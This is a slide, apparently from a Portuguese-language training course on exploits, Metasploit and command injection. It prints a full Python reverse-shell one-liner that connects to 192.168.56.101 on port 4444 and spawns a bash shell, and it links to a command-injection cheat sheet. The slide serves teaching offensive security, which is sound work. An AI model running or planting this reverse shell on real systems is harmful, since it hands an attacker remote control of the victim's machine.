

Exploits And Metasploit – Command injection
Reverse shell com comando de Python:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.101",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
Injeção de comando cheat sheet:
https://hackersonlineclub.com/command-injection-cheatsheet/